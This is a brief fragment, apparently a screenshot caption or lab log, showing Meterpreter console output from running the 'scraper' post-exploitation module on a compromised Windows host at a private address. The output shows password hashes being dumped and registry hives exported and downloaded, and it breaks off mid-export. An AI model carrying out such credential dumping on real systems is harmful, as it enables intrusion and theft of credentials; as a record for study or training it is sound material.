 meterpreter > run scraper
[*] New session on 192.168.101.170:49192...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Users\root\AppData\Local\Temp\ugcqABRL.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM